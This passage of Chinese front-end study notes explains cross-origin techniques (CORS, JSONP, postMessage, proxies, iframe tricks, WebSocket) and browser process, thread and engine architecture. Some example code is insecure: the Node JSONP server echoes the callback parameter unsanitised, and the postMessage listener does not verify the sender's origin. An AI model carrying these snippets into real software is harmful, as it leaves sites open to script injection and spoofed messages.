1)请求方法是以下三种方法之一:
- HEAD
- GET
- POST
2)HTTP 的头信息不超出以下几种字段:
- Accept
- Accept-Language
- Content-Language
- Last-Event-ID
- Content-Type:只限于三个值 application/x-www-form-urlencoded、multipart/form-data、text/plain
若不满足以上条件,就属于非简单请求了。
(1)简单请求过程:
对于简单请求,浏览器会直接发出 CORS 请求,它会在请求的头信息中增加一个 Orign 字段,该字段用来说明本次请求来自哪个源(协议+端口+域名),服务器会根据这个值来决定是否同意这次请求。如果 Orign 指定的域名在许可范围之内,服务器返回的响应就会多出以下信息头:
Access-Control-Allow-Origin: http://api.bob.com // 和Orign一直
Access-Control-Allow-Credentials: true // 表示是否允许发送Cookie
Access-Control-Expose-Headers: FooBar // 指定返回其他字段的值
Content-Type: text/html; charset=utf-8 // 表示文档类型
如果 Orign 指定的域名不在许可范围之内,服务器会返回一个正常的 HTTP 回应,浏览器发现没有上面的 Access-Control-Allow-Origin 头部信息,就知道出错了。这个错误无法通过状态码识别,因为返回的状态码可能是 200。
在简单请求中,在服务器内,至少需要设置字段:Access-Control-Allow-Origin
(2)非简单请求过程
非简单请求是对服务器有特殊要求的请求,比如请求方法为 DELETE 或者 PUT 等。非简单请求的 CORS 请求会在正式通信之前进行一次 HTTP 查询请求,称为预检请求。
浏览器会询问服务器,当前所在的网页是否在服务器允许访问的范围内,以及可以使用哪些 HTTP 请求方式和头信息字段,只有得到肯定的回复,才会进行正式的 HTTP 请求,否则就会报错。
预检请求使用的请求方法是 OPTIONS,表示这个请求是来询问的。他的头信息中的关键字段是 Orign,表示请求来自哪个源。除此之外,头信息中还包括两个字段:
- Access-Control-Request-Method:该字段是必须的,用来列出浏览器的 CORS 请求会用到哪些 HTTP 方法。
- Access-Control-Request-Headers: 该字段是一个逗号分隔的字符串,指定浏览器 CORS 请求会额外发送的头信息字段。
服务器在收到浏览器的预检请求之后,会根据头信息的三个字段来进行判断,如果返回的头信息在中有 Access-Control-Allow-Origin 这个字段就是允许跨域请求,如果没有,就是不同意这个预检请求,就会报错。
服务器回应的 CORS 的字段如下:
Access-Control-Allow-Origin: http://api.bob.com // 允许跨域的源地址
Access-Control-Allow-Methods: GET, POST, PUT // 服务器支持的所有跨域请求的方法
Access-Control-Allow-Headers: X-Custom-Header // 服务器支持的所有头信息字段
Access-Control-Allow-Credentials: true // 表示是否允许发送Cookie
Access-Control-Max-Age: 1728000 // 用来指定本次预检请求的有效期,单位为秒
只要服务器通过了预检请求,在以后每次的 CORS 请求都会自带一个 Origin 头信息字段。服务器的回应,也都会有一个 Access-Control-Allow-Origin 头信息字段。
在非简单请求中,至少需要设置以下字段:
"Access-Control-Allow-Origin";
"Access-Control-Allow-Methods";
"Access-Control-Allow-Headers";
减少 OPTIONS 请求次数:
OPTIONS 请求次数过多就会损耗页面加载的性能,降低用户体验度。所以尽量要减少 OPTIONS 请求次数,可以后端在请求的返回头部添加:Access-Control-Max-Age:number。它表示预检请求的返回结果可以被缓存多久,单位是秒。该字段只对完全一样的 URL 的缓存设置生效,所以设置了缓存时间,在这个时间范围内,再次发送请求就不需要进行预检请求了。
CORS 中 Cookie 相关问题:
在 CORS 请求中,如果想要传递 Cookie,就要满足以下三个条件:
- 在请求中设置
withCredentials
默认情况下在跨域请求,浏览器是不带 cookie 的。但是我们可以通过设置 withCredentials 来进行传递 cookie.
// 原生 xml 的设置方式
var xhr = new XMLHttpRequest();
xhr.withCredentials = true;
// axios 设置方式
axios.defaults.withCredentials = true;
- Access-Control-Allow-Credentials 设置为 true
- Access-Control-Allow-Origin 设置为非
*
(2)JSONP
jsonp的原理就是利用<script>标签没有跨域限制,通过<script>标签 src 属性,发送带有 callback 参数的 GET 请求,服务端将接口返回数据拼凑到 callback 函数中,返回给浏览器,浏览器解析执行,从而前端拿到 callback 函数返回的数据。 1)原生 JS 实现:
<script>
var script = document.createElement('script');
script.type = 'text/javascript';
// 传参一个回调函数名给后端,方便后端返回时执行这个在前端定义的回调函数
script.src = 'http://www.domain2.com:8080/login?user=admin&callback=handleCallback';
document.head.appendChild(script);
// 回调执行函数
function handleCallback(res) {
alert(JSON.stringify(res));
}
</script>
服务端返回如下(返回时即执行全局函数):
handleCallback({ success: true, user: "admin" });
2)Vue axios 实现:
this.$http = axios;
this.$http
.jsonp("http://www.domain2.com:8080/login", {
params: {},
jsonp: "handleCallback",
})
.then((res) => {
console.log(res);
});
后端 node.js 代码:
var querystring = require("querystring");
var http = require("http");
var server = http.createServer();
server.on("request", function (req, res) {
var params = querystring.parse(req.url.split("?")[1]);
var fn = params.callback;
// jsonp返回设置
res.writeHead(200, { "Content-Type": "text/javascript" });
res.write(fn + "(" + JSON.stringify(params) + ")");
res.end();
});
server.listen("8080");
console.log("Server is running at port 8080...");
JSONP 的缺点:
- 具有局限性, 仅支持 get 方法
- 不安全,可能会遭受 XSS 攻击
(3)postMessage 跨域
postMessage 是 HTML5 XMLHttpRequest Level 2 中的 API,且是为数不多可以跨域操作的 window 属性之一,它可用于解决以下方面的问题:
- 页面和其打开的新窗口的数据传递
- 多窗口之间消息传递
- 页面与嵌套的 iframe 消息传递
- 上面三个场景的跨域数据传递
用法:postMessage(data,origin)方法接受两个参数:
- data: html5 规范支持任意基本类型或可复制的对象,但部分浏览器只支持字符串,所以传参时最好用 JSON.stringify()序列化。
- origin: 协议+主机+端口号,也可以设置为"*",表示可以传递给任意窗口,如果要指定和当前窗口同源的话设置为"/"。
1)a.html:(domain1.com/a.html)
<iframe id="iframe" src="http://www.domain2.com/b.html" style="display:none;"></iframe>
<script>
var iframe = document.getElementById('iframe');
iframe.onload = function() {
var data = {
name: 'aym'
};
// 向domain2传送跨域数据
iframe.contentWindow.postMessage(JSON.stringify(data), 'http://www.domain2.com');
};
// 接受domain2返回数据
window.addEventListener('message', function(e) {
alert('data from domain2 ---> ' + e.data);
}, false);
</script>
2)b.html:(domain2.com/b.html)
<script>
// 接收domain1的数据
window.addEventListener('message', function(e) {
alert('data from domain1 ---> ' + e.data);
var data = JSON.parse(e.data);
if (data) {
data.number = 16;
// 处理后再发回domain1
window.parent.postMessage(JSON.stringify(data), 'http://www.domain1.com');
}
}, false);
</script>
(4)nginx 代理跨域
nginx 代理跨域,实质和 CORS 跨域原理一样,通过配置文件设置请求响应头 Access-Control-Allow-Origin…等字段。
1)nginx 配置解决 iconfont 跨域 浏览器跨域访问 js、css、img 等常规静态资源被同源策略许可,但 iconfont 字体文件(eot|otf|ttf|woff|svg)例外,此时可在 nginx 的静态资源服务器中加入以下配置。
location / {
add_header Access-Control-Allow-Origin *;
}
2)nginx 反向代理接口跨域 跨域问题:同源策略仅是针对浏览器的安全策略。服务器端调用 HTTP 接口只是使用 HTTP 协议,不需要同源策略,也就不存在跨域问题。 实现思路:通过 Nginx 配置一个代理服务器域名与 domain1 相同,端口不同)做跳板机,反向代理访问 domain2 接口,并且可以顺便修改 cookie 中 domain 信息,方便当前域 cookie 写入,实现跨域访问。
nginx 具体配置:
#proxy服务器
server {
listen 81;
server_name www.domain1.com;
location / {
proxy_pass http://www.domain2.com:8080; #反向代理
proxy_cookie_domain www.domain2.com www.domain1.com; #修改cookie里域名
index index.html index.htm;
# 当用webpack-dev-server等中间件代理接口访问nignx时,此时无浏览器参与,故没有同源限制,下面的跨域配置可不启用
add_header Access-Control-Allow-Origin http://www.domain1.com; #当前端只跨域不带cookie时,可为*
add_header Access-Control-Allow-Credentials true;
}
}
(5)nodejs 中间件代理跨域
node 中间件实现跨域代理,原理大致与 nginx 相同,都是通过启一个代理服务器,实现数据的转发,也可以通过设置 cookieDomainRewrite 参数修改响应头中 cookie 中域名,实现当前域的 cookie 写入,方便接口登录认证。
1)非 vue 框架的跨域 使用 node + express + http-proxy-middleware 搭建一个 proxy 服务器。
- 前端代码:
var xhr = new XMLHttpRequest();
// 前端开关:浏览器是否读写cookie
xhr.withCredentials = true;
// 访问http-proxy-middleware代理服务器
xhr.open("get", "http://www.domain1.com:3000/login?user=admin", true);
xhr.send();
- 中间件服务器代码:
var express = require("express");
var proxy = require("http-proxy-middleware");
var app = express();
app.use(
"/",
proxy({
// 代理跨域目标接口
target: "http://www.domain2.com:8080",
changeOrigin: true,
// 修改响应头信息,实现跨域并允许带cookie
onProxyRes: function (proxyRes, req, res) {
res.header("Access-Control-Allow-Origin", "http://www.domain1.com");
res.header("Access-Control-Allow-Credentials", "true");
},
// 修改响应信息中的cookie域名
cookieDomainRewrite: "www.domain1.com", // 可以为false,表示不修改
})
);
app.listen(3000);
console.log("Proxy server is listen at port 3000...");
2)vue 框架的跨域
node + vue + webpack + webpack-dev-server 搭建的项目,跨域请求接口,直接修改 webpack.config.js 配置。开发环境下,vue 渲染服务和接口代理服务都是 webpack-dev-server 同一个,所以页面与代理接口之间不再跨域。
webpack.config.js 部分配置:
module.exports = {
entry: {},
module: {},
...
devServer: {
historyApiFallback: true,
proxy: [{
context: '/login',
target: 'http://www.domain2.com:8080', // 代理跨域目标接口
changeOrigin: true,
secure: false, // 当代理某些https服务报错时用
cookieDomainRewrite: 'www.domain1.com' // 可以为false,表示不修改
}],
noInfo: true
}
}
(6)document.domain + iframe 跨域
此方案仅限主域相同,子域不同的跨域应用场景。实现原理:两个页面都通过 js 强制设置 document.domain 为基础主域,就实现了同域。 1)父窗口:(domain.com/a.html)
<iframe id="iframe" src="http://child.domain.com/b.html"></iframe>
<script>
document.domain = 'domain.com';
var user = 'admin';
</script>
1)子窗口:(child.domain.com/a.html)
<script>
document.domain = 'domain.com'; // 获取父窗口中变量 console.log('get js data
from parent ---> ' + window.parent.user);
</script>
(7)location.hash + iframe 跨域
实现原理:a 欲与 b 跨域相互通信,通过中间页 c 来实现。 三个页面,不同域之间利用 iframe 的 location.hash 传值,相同域之间直接 js 访问来通信。
具体实现:A 域:a.html -> B 域:b.html -> A 域:c.html,a 与 b 不同域只能通过 hash 值单向通信,b 与 c 也不同域也只能单向通信,但 c 与 a 同域,所以 c 可通过 parent.parent 访问 a 页面所有对象。
1)a.html:(domain1.com/a.html)
<iframe id="iframe" src="http://www.domain2.com/b.html" style="display:none;"></iframe>
<script>
var iframe = document.getElementById('iframe');
// 向b.html传hash值
setTimeout(function() {
iframe.src = iframe.src + '#user=admin';
}, 1000);
// 开放给同域c.html的回调方法
function onCallback(res) {
alert('data from c.html ---> ' + res);
}
</script>
2)b.html:(.domain2.com/b.html)
<iframe id="iframe" src="http://www.domain1.com/c.html" style="display:none;"></iframe>
<script>
var iframe = document.getElementById('iframe');
// 监听a.html传来的hash值,再传给c.html
window.onhashchange = function () {
iframe.src = iframe.src + location.hash;
};
</script>
3)c.html:(www.domain1.com/c.html)
<script>
// 监听b.html传来的hash值
window.onhashchange = function () {
// 再通过操作同域a.html的js回调,将结果传回
window.parent.parent.onCallback('hello: ' + location.hash.replace('#user=', ''));
};
</script>
(8)window.name + iframe 跨域
window.name 属性的独特之处:name 值在不同的页面(甚至不同域名)加载后依旧存在,并且可以支持非常长的 name 值(2MB)。
1)a.html:(domain1.com/a.html)
var proxy = function (url, callback) {
var state = 0;
var iframe = document.createElement("iframe");
// 加载跨域页面
iframe.src = url;
// onload事件会触发2次,第1次加载跨域页,并留存数据于window.name
iframe.onload = function () {
if (state === 1) {
// 第2次onload(同域proxy页)成功后,读取同域window.name中数据
callback(iframe.contentWindow.name);
destoryFrame();
} else if (state === 0) {
// 第1次onload(跨域页)成功后,切换到同域代理页面
iframe.contentWindow.location = "http://www.domain1.com/proxy.html";
state = 1;
}
};
document.body.appendChild(iframe);
// 获取数据以后销毁这个iframe,释放内存;这也保证了安全(不被其他域frame js访问)
function destoryFrame() {
iframe.contentWindow.document.write("");
iframe.contentWindow.close();
document.body.removeChild(iframe);
}
};
// 请求跨域b页面数据
proxy("http://www.domain2.com/b.html", function (data) {
alert(data);
});
2)proxy.html:(domain1.com/proxy.html)
中间代理页,与 a.html 同域,内容为空即可。 3)b.html:(domain2.com/b.html)
<script>window.name = 'This is domain2 data!';</script>
通过 iframe 的 src 属性由外域转向本地域,跨域数据即由 iframe 的 window.name 从外域传递到本地域。这个就巧妙地绕过了浏览器的跨域访问限制,但同时它又是安全操作。
(9)WebSocket 协议跨域
WebSocket protocol 是 HTML5 一种新的协议。它实现了浏览器与服务器全双工通信,同时允许跨域通讯,是 server push 技术的一种很好的实现。
原生 WebSocket API 使用起来不太方便,我们使用 Socket.io,它很好地封装了 webSocket 接口,提供了更简单、灵活的接口,也对不支持 webSocket 的浏览器提供了向下兼容。
1)前端代码:
<div>user input:<input type="text"></div>
<script src="https://cdn.bootcss.com/socket.io/2.2.0/socket.io.js"></script>
<script>
var socket = io('http://www.domain2.com:8080');
// 连接成功处理
socket.on('connect', function() {
// 监听服务端消息
socket.on('message', function(msg) {
console.log('data from server: ---> ' + msg);
});
// 监听服务端关闭
socket.on('disconnect', function() {
console.log('Server socket has closed.');
});
});
document.getElementsByTagName('input')[0].onblur = function() {
socket.send(this.value);
};
</script>
2)Nodejs socket 后台:
var http = require("http");
var socket = require("socket.io");
// 启http服务
var server = http.createServer(function (req, res) {
res.writeHead(200, {
"Content-type": "text/html",
});
res.end();
});
server.listen("8080");
console.log("Server is running at port 8080...");
// 监听socket连接
socket.listen(server).on("connection", function (client) {
// 接收信息
client.on("message", function (msg) {
client.send("hello:" + msg);
console.log("data from client: ---> " + msg);
});
// 断开处理
client.on("disconnect", function () {
console.log("Client socket has closed.");
});
});
浏览器组成
1.进程与线程的概念
从本质上说,进程和线程都是 CPU 工作时间片的一个描述:
- 进程描述了 CPU 在运行指令及加载和保存上下文所需的时间,放在应用上来说就代表了一个程序。
- 线程是进程中的更小单位,描述了执行一段指令所需的时间。
进程是资源分配的最小单位,线程是 CPU 调度的最小单位。
一个进程就是一个程序的运行实例。详细解释就是,启动一个程序的时候,操作系统会为该程序创建一块内存,用来存放代码、运行中的数据和一个执行任务的主线程,我们把这样的一个运行环境叫进程。进程是运行在虚拟内存上的,虚拟内存是用来解决用户对硬件资源的无限需求和有限的硬件资源之间的矛盾的。从操作系统角度来看,虚拟内存即交换文件;从处理器角度看,虚拟内存即虚拟地址空间。
如果程序很多时,内存可能会不够,操作系统为每个进程提供一套独立的虚拟地址空间,从而使得同一块物理内存在不同的进程中可以对应到不同或相同的虚拟地址,变相的增加了程序可以使用的内存。
进程和线程之间的关系有以下四个特点:
(1)进程中的任意一线程执行出错,都会导致整个进程的崩溃。
(2)线程之间共享进程中的数据。
(3)当一个进程关闭之后,操作系统会回收进程所占用的内存, 当一个进程退出时,操作系统会回收该进程所申请的所有资源;即使其中任意线程因为操作不当导致内存泄漏,当进程退出时,这些内存也会被正确回收。
(4)进程之间的内容相互隔离。 进程隔离就是为了使操作系统中的进程互不干扰,每一个进程只能访问自己占有的数据,也就避免出现进程 A 写入数据到进程 B 的情况。正是因为进程之间的数据是严格隔离的,所以一个进程如果崩溃了,或者挂起了,是不会影响到其他进程的。如果进程之间需要进行数据的通信,这时候,就需要使用用于进程间通信的机制了。
Chrome 浏览器的架构图:  从图中可以看出,最新的 Chrome 浏览器包括:
从图中可以看出,最新的 Chrome 浏览器包括:
- 1 个浏览器主进程
- 1 个 GPU 进程
- 1 个网络进程
- 多个渲染进程
- 多个插件进程
这些进程的功能:
- 浏览器进程:主要负责界面显示、用户交互、子进程管理,同时提供存储等功能。
- 渲染进程:核心任务是将 HTML、CSS 和 JavaScript 转换为用户可以与之交互的网页,排版引擎 Blink 和 JavaScript 引擎 V8 都是运行在该进程中,默认情况下,Chrome 会为每个 Tab 标签创建一个渲染进程。出于安全考虑,渲染进程都是运行在沙箱模式下。
- GPU 进程:其实, GPU 的使用初衷是为了实现 3D CSS 的效果,只是随后网页、Chrome 的 UI 界面都选择采用 GPU 来绘制,这使得 GPU 成为浏览器普遍的需求。最后,Chrome 在其多进程架构上也引入了 GPU 进程。
- 网络进程:主要负责页面的网络资源加载,之前是作为一个模块运行在浏览器进程里面的,直至最近才独立出来,成为一个单独的进程。
- 插件进程:主要是负责插件的运行,因插件易崩溃,所以需要通过插件进程来隔离,以保证插件进程崩溃不会对浏览器和页面造成影响。
所以,打开一个网页,最少需要四个进程:1 个网络进程、1 个浏览器进程、1 个 GPU 进程以及 1 个渲染进程。如果打开的页面有运行插件的话,还需要再加上 1 个插件进程。
虽然多进程模型提升了浏览器的稳定性、流畅性和安全性,但同样不可避免地带来了一些问题:
- 更高的资源占用:因为每个进程都会包含公共基础结构的副本(如 JavaScript 运行环境),这就意味着浏览器会消耗更多的内存资源。
- 更复杂的体系架构:浏览器各模块之间耦合性高、扩展性差等问题,会导致现在的架构已经很难适应新的需求了。
2.进程和线程的区别
- 进程可以看做独立应用,线程不能
- 资源:进程是 cpu 资源分配的最小单位(是能拥有资源和独立运行的最小单位);线程是 cpu 调度的最小单位(线程是建立在进程的基础上的一次程序运行单位,一个进程中可以有多个线程)。
- 通信方面:线程间可以通过直接共享同一进程中的资源,而进程通信需要借助 进程间通信。
- 调度:进程切换比线程切换的开销要大。线程是 CPU 调度的基本单位,线程的切换不会引起进程切换,但某个进程中的线程切换到另一个进程中的线程时,会引起进程切换。
- 系统开销:由于创建或撤销进程时,系统都要为之分配或回收资源,如内存、I/O 等,其开销远大于创建或撤销线程时的开销。同理,在进行进程切换时,涉及当前执行进程 CPU 环境还有各种各样状态的保存及新调度进程状态的设置,而线程切换时只需保存和设置少量寄存器内容,开销较小。
3.浏览器渲染进程的线程有哪些
浏览器的渲染进程的线程总共有五种:  (1)GUI 渲染线程 负责渲染浏览器页面,解析 HTML、CSS,构建 DOM 树、构建 CSSOM 树、构建渲染树和绘制页面;当界面需要重绘或由于某种操作引发回流时,该线程就会执行。
(1)GUI 渲染线程 负责渲染浏览器页面,解析 HTML、CSS,构建 DOM 树、构建 CSSOM 树、构建渲染树和绘制页面;当界面需要重绘或由于某种操作引发回流时,该线程就会执行。
注意:GUI 渲染线程和 JS 引擎线程是互斥的,当 JS 引擎执行时 GUI 线程会被挂起,GUI 更新会被保存在一个队列中等到 JS 引擎空闲时立即被执行。
(2)JS 引擎线程 JS 引擎线程也称为 JS 内核,负责处理 Javascript 脚本程序,解析 Javascript 脚本,运行代码;JS 引擎线程一直等待着任务队列中任务的到来,然后加以处理,一个 Tab 页中无论什么时候都只有一个 JS 引擎线程在运行 JS 程序;
注意:GUI 渲染线程与 JS 引擎线程的互斥关系,所以如果 JS 执行的时间过长,会造成页面的渲染不连贯,导致页面渲染加载阻塞。
(3)时间触发线程 时间触发线程属于浏览器而不是 JS 引擎,用来控制事件循环;当 JS 引擎执行代码块如 setTimeOut 时(也可是来自浏览器内核的其他线程,如鼠标点击、AJAX 异步请求等),会将对应任务添加到事件触发线程中;当对应的事件符合触发条件被触发时,该线程会把事件添加到待处理队列的队尾,等待 JS 引擎的处理;
注意:由于 JS 的单线程关系,所以这些待处理队列中的事件都得排队等待 JS 引擎处理(当 JS 引擎空闲时才会去执行);
(4)定时器触发进程 定时器触发进程即 setInterval 与 setTimeout 所在线程;浏览器定时计数器并不是由 JS 引擎计数的,因为 JS 引擎是单线程的,如果处于阻塞线程状态就会影响记计时的准确性;因此使用单独线程来计时并触发定时器,计时完毕后,添加到事件队列中,等待 JS 引擎空闲后执行,所以定时器中的任务在设定的时间点不一定能够准时执行,定时器只是在指定时间点将任务添加到事件队列中;
注意:W3C 在 HTML 标准中规定,定时器的定时时间不能小于 4ms,如果是小于 4ms,则默认为 4ms。
(5)异步 http 请求线程
- XMLHttpRequest 连接后通过浏览器新开一个线程请求;
- 检测到状态变更时,如果设置有回调函数,异步线程就产生状态变更事件,将回调函数放入事件队列中,等待 JS 引擎空闲后执行;
4.为什么 Javascript 要是单线程的
这是因为 Javascript 这门脚本语言诞生的使命所致!JavaScript 为处理页面中用户的交互,以及操作 DOM 树、CSS 样式树来给用户呈现一份动态而丰富的交互体验和服务器逻辑的交互处理。
如果 JavaScript 是多线程的方式来操作这些 UI DOM,则可能出现 UI 操作的冲突。
如果 Javascript 是多线程的话,在多线程的交互下,处于 UI 中的 DOM 节点就可能成为一个临界资源,
假设存在两个线程同时操作一个 DOM,一个负责修改一个负责删除,那么这个时候就需要浏览器来裁决如何生效哪个线程的执行结果。
当然我们可以通过锁来解决上面的问题。但为了避免因为引入了锁而带来更大的复杂性,Javascript 在最初就选择了单线程执行。
5.浏览器内核有哪些
- Trident: 这种浏览器内核是 IE 浏览器用的内核,因为在早期 IE 占有大量的市场份额,所以这种内核比较流行,以前有很多网页也是根据这个内核的标准来编写的,但是实际上这个内核对真正的网页标准支持不是很好。但是由于 IE 的高市场占有率,微软也很长时间没有更新 Trident 内核,就导致了 Trident 内核和 W3C 标准脱节。还有就是 Trident 内核的大量 Bug 等安全问题没有得到解决,加上一些专家学者公开自己认为 IE 浏览器不安全的观点,使很多用户开始转向其他浏览器。
- Gecko: 这是 Firefox 和 Flock 所采用的内核,这个内核的优点就是功能强大、丰富,可以支持很多复杂网页效果和浏览器扩展接口,但是代价是也显而易见就是要消耗很多的资源,比如内存。
- Presto: Opera 曾经采用的就是 Presto 内核,Presto 内核被称为公认的浏览网页速度最快的内核,这得益于它在开发时的天生优势,在处理 JS 脚本等脚本语言时,会比其他的内核快 3 倍左右,缺点就是为了达到很快的速度而丢掉了一部分网页兼容性。
- Webkit: Webkit 是 Safari 采用的内核,它的优点就是网页浏览速度较快,虽然不及 Presto 但是也胜于 Gecko 和 Trident,缺点是对于网页代码的容错性不高,也就是说对网页代码的兼容性较低,会使一些编写不标准的网页无法正确显示。WebKit 前身是 KDE 小组的 KHTML 引擎,可以说 WebKit 是 KHTML 的一个开源的分支。
- Blink: 谷歌在 Chromium Blog 上发表博客,称将与苹果的开源浏览器核心 Webkit 分道扬镳,在 Chromium 项目中研发 Blink 渲染引擎(即浏览器核心),内置于 Chrome 浏览器之中。其实 Blink 引擎就是 Webkit 的一个分支,就像 webkit 是 KHTML 的分支一样。Blink 引擎现在是谷歌公司与 Opera Software 共同研发,上面提到过的,Opera 弃用了自己的 Presto 内核,加入 Google 阵营,跟随谷歌一起研发 Blink。
6.JS 引擎
JS 引擎作用
高级的编程语言都是需要转成最终的机器指令来执行的;
事实上我们编写的 JavaScript 无论你交给浏览器或者 Node 执行,最后都是需要被 CPU 执行的;
但是 CPU 只认识自己的指令集,实际上是机器语言,才能被 CPU 所执行;
所以我们需要 JavaScript 引擎帮助我们将 JavaScript 代码翻译成 CPU 指令来执行;
比较常见的 JavaScript 引擎
SpiderMonkey:第一款 JavaScript 引擎,由 Brendan Eich 开发(也就是 JavaScript 作者);
Chakra:微软开发,用于 IE 浏览器; JavaScriptCore:WebKit 中的 JavaScript 引擎,Apple 公司开发;
V8:Google 开发的强大 JavaScript 引擎,也帮助 Chrome 从众多浏览器中脱颖而出;
以 WebKit 为例,WebKit 事实上由两部分组成的:
WebCore:负责 HTML 解析、布局、渲染等等相关的工作;
JavaScriptCore:解析、执行 JavaScript 代码
V8 引擎的原理
先了解一下官方对 V8 引擎的定义:
- V8 引擎使用 C++编写的 Google开源高性能JavaScript 和 WebAssembly 引擎,它用于 Chrome 和 Node.js 等,可以独立运行,也可以嵌入到任何 C++的应用程序中。。
- 所以说 V8 并不单单只是服务于 JavaScript 的,还可以用于 WebAssembly(一种用于基于堆栈的虚拟机的二进制指令格式),并且可以运行在多个平台。
- 下图简单的展示了 V8 的底层架构:

V8 引擎的架构
V8 的底层架构主要有三个核心模块(Parse、Ignition 和 TurboFan),接下来对上面架构图进行详细说明。
(1)Parse 模块:将 JavaScript 代码转换成 AST(抽象语法树)。
